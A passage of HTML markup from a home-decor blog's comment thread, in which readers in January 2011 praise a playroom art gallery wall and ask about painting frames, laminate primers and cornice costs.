						<img alt='' src='https://secure.gravatar.com/avatar/d7f9a78bc3720a90627a384054a9e50846b915aa385c4a552d6e5b58bd12950c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7f9a78bc3720a90627a384054a9e50846b915aa385c4a552d6e5b58bd12950c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://senseandcentsability.blogspot.com" class="url" rel="ugc external nofollow">Rebecca Young</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252930"><time datetime="2011-01-24T08:36:27-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ever since I found your blog&#8230;my DIY projects have tripled!!  ; )  I&#8217;m really not kidding!  The Board and Batten was the beginning of it all!<br />
I have tons of projects right now and I just blogged about them all&#8230;but it might be months before they all get finished!<br />
<a href="https://senseandcentsability.blogspot.com/2011/01/organization-challenge.html" rel="nofollow ugc" class="external">http://senseandcentsability.blogspot.com/2011/01/organization-challenge.html</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252930#respond" data-commentid="252930" data-postid="14686" data-belowelement="div-comment-252930" data-respondelement="respond" data-replyto="Reply to Rebecca Young" aria-label="Reply to Rebecca Young">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252931" class="comment even thread-even depth-1">
			<article id="div-comment-252931" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/854f195e9c09099a0aabb94f9997924698509169dbf598f23ced431796bfe82c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/854f195e9c09099a0aabb94f9997924698509169dbf598f23ced431796bfe82c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://theimsefamily.blogspot.com" class="url" rel="ugc external nofollow">Robin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252931"><time datetime="2011-01-24T08:37:20-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I LOVE this room&#8230;too bad I only have boys.  (Well, not too bad, &#8217;cause I love them dearly).  Anyway, I love those frames.  Do you have to sand and prime them first or can you just spray paint them?  I&#8217;m REALLY new to all this DIYing and am SUPER excited to tackle some projects.  The frames are one of them.  Thanks.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252931#respond" data-commentid="252931" data-postid="14686" data-belowelement="div-comment-252931" data-respondelement="respond" data-replyto="Reply to Robin" aria-label="Reply to Robin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252949" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252949" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6f9cc468880d2302ad8de1e926484884510dfc2bee086e43bee85e955289e5d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f9cc468880d2302ad8de1e926484884510dfc2bee086e43bee85e955289e5d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://mylucky7design.blogspot.com" class="url" rel="ugc external nofollow">Melanie J</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252949"><time datetime="2011-01-24T09:01:22-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love this idea for kids art.   I have a floating shelf wall (ikea) in my bedroom but it displays all things about me and my husband.   </p>
<p>Thanks for sharing and inspiring&#8230;might have to use it in the makeover. lol</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252949#respond" data-commentid="252949" data-postid="14686" data-belowelement="div-comment-252949" data-respondelement="respond" data-replyto="Reply to Melanie J" aria-label="Reply to Melanie J">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252953" class="comment even thread-even depth-1">
			<article id="div-comment-252953" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3d4065a9cb29f2b28a5bed4659b14e5bc24f75a202753071ef37fa28e48b1213?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d4065a9cb29f2b28a5bed4659b14e5bc24f75a202753071ef37fa28e48b1213?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.starrmercer.blogspot.com" class="url" rel="ugc external nofollow">Starr Mercer</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252953"><time datetime="2011-01-24T09:06:43-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you so much for sharing&#8230;love your ideas and I&#8217;ll be stopping back often!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252953#respond" data-commentid="252953" data-postid="14686" data-belowelement="div-comment-252953" data-respondelement="respond" data-replyto="Reply to Starr Mercer" aria-label="Reply to Starr Mercer">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252959" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252959" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0a38826f0a603a6952678b9bc1bcd1422728d4ff496721412d35a00dcbc30c56?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a38826f0a603a6952678b9bc1bcd1422728d4ff496721412d35a00dcbc30c56?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.whereyouhangyourheart.com" class="url" rel="ugc external nofollow">Cori @WhereYouHangYourHeart.com</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252959"><time datetime="2011-01-24T09:13:39-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That is a beautiful space! It looks at once modern and kid-friendly. Thank you for sharing this- it gives me inspiration to work on my project. I&#8217;m redoing my office, and I can&#8217;t spend any money! That&#8217;s proving to be quite a challenge! Happy Monday!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252959#respond" data-commentid="252959" data-postid="14686" data-belowelement="div-comment-252959" data-respondelement="respond" data-replyto="Reply to Cori @WhereYouHangYourHeart.com" aria-label="Reply to Cori @WhereYouHangYourHeart.com">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252967" class="comment even thread-even depth-1">
			<article id="div-comment-252967" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7b4c89e1e755e206fe01cb1dbace32b679054c2f84d16905225c2a580fd3ab4e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b4c89e1e755e206fe01cb1dbace32b679054c2f84d16905225c2a580fd3ab4e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://peasandcrayons.blogspot.com" class="url" rel="ugc external nofollow">Jenn L @ Peas and Crayons</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252967"><time datetime="2011-01-24T09:24:44-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Gorgeous!!!!!! You made the space so personal but so classy at the same time &lt;3 It&#039;s fabulous =)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252967#respond" data-commentid="252967" data-postid="14686" data-belowelement="div-comment-252967" data-respondelement="respond" data-replyto="Reply to Jenn L @ Peas and Crayons" aria-label="Reply to Jenn L @ Peas and Crayons">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252981" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252981" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0f4fdebc9bc5ffb91136b4c8262788c6a8fb9c04928e884e62dafa07c4e0fd00?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f4fdebc9bc5ffb91136b4c8262788c6a8fb9c04928e884e62dafa07c4e0fd00?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Annie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252981"><time datetime="2011-01-24T09:44:11-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Looks fabulous! I was reminded how much I love that cornice you made for the playroom&#8230;do you mind me asking you a ballpark price on what it cost for all the materials to make/hang it? I might want to copy your genius. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252981#respond" data-commentid="252981" data-postid="14686" data-belowelement="div-comment-252981" data-respondelement="respond" data-replyto="Reply to Annie" aria-label="Reply to Annie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252996" class="comment even thread-even depth-1">
			<article id="div-comment-252996" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/897d14b27eb41f168e6e364f8cbc5e8d7acee0ebf3c7b61f2649c44e3d8fd764?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/897d14b27eb41f168e6e364f8cbc5e8d7acee0ebf3c7b61f2649c44e3d8fd764?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.thedesignpages.blogspot.com" class="url" rel="ugc external nofollow">Carol</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252996"><time datetime="2011-01-24T09:57:29-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Simple yet spectacular!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252996#respond" data-commentid="252996" data-postid="14686" data-belowelement="div-comment-252996" data-respondelement="respond" data-replyto="Reply to Carol" aria-label="Reply to Carol">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252999" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252999" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2a9ffb3bdb8ca6620725d626337f1e38f0b49ccc716ed97bf3ef0b1a7f1b96db?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a9ffb3bdb8ca6620725d626337f1e38f0b49ccc716ed97bf3ef0b1a7f1b96db?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.ouruglyhome.com" class="url" rel="ugc external nofollow">Irene</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252999"><time datetime="2011-01-24T10:01:47-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love that play room. I wish we had the space for it, but we are actually planning on using our dining room. I have loads of drawings and things I could hang too. I will have to try that art gallery myself. So cute.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252999#respond" data-commentid="252999" data-postid="14686" data-belowelement="div-comment-252999" data-respondelement="respond" data-replyto="Reply to Irene" aria-label="Reply to Irene">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253020" class="comment even thread-even depth-1">
			<article id="div-comment-253020" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4fe1f65cd1b3b367be43a788fc5438649dd5f449deab1520015aad2dc2b85898?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fe1f65cd1b3b367be43a788fc5438649dd5f449deab1520015aad2dc2b85898?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.sweetandlovelycrafts.blogspot.com" class="url" rel="ugc external nofollow">Lila</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253020"><time datetime="2011-01-24T10:26:06-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow!! That&#8217;s amazing. What a fantastic use of space. I love it.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253020#respond" data-commentid="253020" data-postid="14686" data-belowelement="div-comment-253020" data-respondelement="respond" data-replyto="Reply to Lila" aria-label="Reply to Lila">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253024" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253024" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/aa6bf3408cdcfeb7272bacdb236c7e9a59ed86bc903569e595dfde213dba71f1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa6bf3408cdcfeb7272bacdb236c7e9a59ed86bc903569e595dfde213dba71f1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.REOlisticrenovation.com" class="url" rel="ugc external nofollow">Heather @ REOlisticRenovation</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253024"><time datetime="2011-01-24T10:30:25-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The ribbon detail is adorable!  Love that extra little piece of this project.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253024#respond" data-commentid="253024" data-postid="14686" data-belowelement="div-comment-253024" data-respondelement="respond" data-replyto="Reply to Heather @ REOlisticRenovation" aria-label="Reply to Heather @ REOlisticRenovation">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253033" class="comment even thread-even depth-1">
			<article id="div-comment-253033" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7cb4116dfb324da7f3ff4ca6a3e11863f7cd70dd67af0ec5cd7153659eb76ebc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7cb4116dfb324da7f3ff4ca6a3e11863f7cd70dd67af0ec5cd7153659eb76ebc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Dana Snyder</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253033"><time datetime="2011-01-24T10:34:53-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think it was kismet that I read your post this morning!  Since the Christmas overflow of toys, we have been contemplating turning our formal dining room into a playroom as well.  Since it is one of the first rooms you see when walking into our house, I&#8217;ve been a bit hesitant because I didn&#8217;t want to have toys strewn about as a meet and greet.  But I am now convinced you can have a stylish playroom that doesn&#8217;t scream toy overflow.  Thanks for the inspiration!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253033#respond" data-commentid="253033" data-postid="14686" data-belowelement="div-comment-253033" data-respondelement="respond" data-replyto="Reply to Dana Snyder" aria-label="Reply to Dana Snyder">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253045" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253045" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/26d557b45464a9135bdf55385d91948f061fb44d7aa4ebae066187381b082d11?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26d557b45464a9135bdf55385d91948f061fb44d7aa4ebae066187381b082d11?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.kirstensglimpses.blogspot.com" class="url" rel="ugc external nofollow">Kirsten Miller</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253045"><time datetime="2011-01-24T10:52:23-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is absolutely a fabulous idea.  I have a budding artist in our home, too, and while I don&#8217;t have a formal dining room, I could do something similar in her own room or in the play area we have upstairs.  Love that you are so economical and resourceful&#8230; a girl after my own heart!  Thanks for the great ideas!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253045#respond" data-commentid="253045" data-postid="14686" data-belowelement="div-comment-253045" data-respondelement="respond" data-replyto="Reply to Kirsten Miller" aria-label="Reply to Kirsten Miller">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253057" class="comment even thread-even depth-1">
			<article id="div-comment-253057" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6b307803103997891710b90f185bd393855ac5d716425340f80161a3bd649f34?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6b307803103997891710b90f185bd393855ac5d716425340f80161a3bd649f34?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Angela</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253057"><time datetime="2011-01-24T11:00:35-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Amazing! The funny thing is that I JUST found that same map from National Geographic and am planning on using it in my newly constructed basement &#8220;billiard room/Library&#8221;. As avid travelers, we&#8217;re going to use little push pins to mark all the places that we&#8217;ve been. We figure it will be a nice way to remind ourselves where we&#8217;ve been and will be a good conversation starter with friends and family. Great minds think a like!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253057#respond" data-commentid="253057" data-postid="14686" data-belowelement="div-comment-253057" data-respondelement="respond" data-replyto="Reply to Angela" aria-label="Reply to Angela">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253060" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253060" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3c174157a013c340c893652fefc1c71f2ae3d7989b29190767ab199001665c6f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c174157a013c340c893652fefc1c71f2ae3d7989b29190767ab199001665c6f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://calypsointhecountry.blogspot.com" class="url" rel="ugc external nofollow">Calypso In The Country</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253060"><time datetime="2011-01-24T11:01:32-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>LOVE everything that you did!  The colors are so cheerful!  I love the map too.  I have a feeling that website is going to get flooded with map sales today!  Great job!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253060#respond" data-commentid="253060" data-postid="14686" data-belowelement="div-comment-253060" data-respondelement="respond" data-replyto="Reply to Calypso In The Country" aria-label="Reply to Calypso In The Country">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253088" class="comment even thread-even depth-1">
			<article id="div-comment-253088" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/77c2c0a71faf5df175166f4b9e080bbb54e4e5031db4613428265d2196a9ca95?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77c2c0a71faf5df175166f4b9e080bbb54e4e5031db4613428265d2196a9ca95?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.angelbabiespaintandcookies.blogspot.com" class="url" rel="ugc external nofollow">HannahJ</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253088"><time datetime="2011-01-24T11:27:27-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You are seriously unbelievable.  That map is fantatstic!  I LOVE that you do all of these projects yourself!  You are so inspiring!  Great art area for your little artist too!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253088#respond" data-commentid="253088" data-postid="14686" data-belowelement="div-comment-253088" data-respondelement="respond" data-replyto="Reply to HannahJ" aria-label="Reply to HannahJ">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253091" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253091" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cb6d28960f5293ad8548566a5672150a3dc620261a71054f0877779c8cf515fb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb6d28960f5293ad8548566a5672150a3dc620261a71054f0877779c8cf515fb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">amy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253091"><time datetime="2011-01-24T11:28:29-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Can I come over and play in that room?!?! It&#8217;s so wonderful!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253091#respond" data-commentid="253091" data-postid="14686" data-belowelement="div-comment-253091" data-respondelement="respond" data-replyto="Reply to amy" aria-label="Reply to amy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253095" class="comment even thread-even depth-1">
			<article id="div-comment-253095" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1540fef6b3ed4c3edd068db0b85e3a513f1c8ce0796e3a4228f37eca1d38879e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1540fef6b3ed4c3edd068db0b85e3a513f1c8ce0796e3a4228f37eca1d38879e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Rebecca</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253095"><time datetime="2011-01-24T11:31:15-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ack!!! Love!!!</p>
<p>I am so impressed by your laminate-painting skills. I had a quick question about that which you may have answered elsewhere but I haven&#8217;t been able to to find. How do you feel about the Zinsser<br />
Cover-Stain Oil-Base Primer-Sealer SPRAY paint? Seems like it would be less messy (when done in an outdoor space) but I wasn&#8217;t sure if it would cover heavily enough to be effective on laminate.</p>
<p>Thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253095#respond" data-commentid="253095" data-postid="14686" data-belowelement="div-comment-253095" data-respondelement="respond" data-replyto="Reply to Rebecca" aria-label="Reply to Rebecca">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253131" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253131" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c166ac932d186da0054c511cf9534181d30d4692c83e4fda2dbf5a1650b33af7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c166ac932d186da0054c511cf9534181d30d4692c83e4fda2dbf5a1650b33af7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.whispersfromwildwood.blogspot.com" class="url" rel="ugc external nofollow">Lynn</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253131"><time datetime="2011-01-24T11:58:24-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the art wall! AWESOME!</p>
<p>My current project is making use of an old door that was part of a wall divider in our church.  Years ago, they had these to shut off areas for Sunday School classes.  It has raised panels on it and the top part has a frosted glass insert.</p>
<p>I&#8217;ve had the door for years and just used it as a piece of art&#8230;.it stood up against a wall.  It&#8217;s still the original color (a pinkish-tan color)&#8230;of course it&#8217;s aged a ton!  But it doesn&#8217;t go well with my new home, so I&#8217;m in the process of stripping the hold paint off it and staining it a chestnut color so it will look like it belongs.  </p>
<p>I&#8217;ll be sure to share before and after pics :)</p>
				</div><!-- .comment-content -->

